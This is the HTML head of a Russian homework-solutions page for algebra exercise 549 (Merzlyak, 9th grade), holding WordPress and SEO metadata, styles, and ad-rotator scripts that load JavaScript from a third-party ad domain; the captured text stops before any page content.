

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-549.html
body_size: 51786
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 549 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-549.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 549 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-549.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:08:21+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 549 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:08:21+00:00","dateModified":"2022-03-16T06:08:21+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html","name":"Номер 549 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:08:21+00:00","dateModified":"2022-03-16T06:08:21+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-549.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 549 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 549 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-549.html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9class.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9class.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9class.ru/?p=1093' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-549.html" />
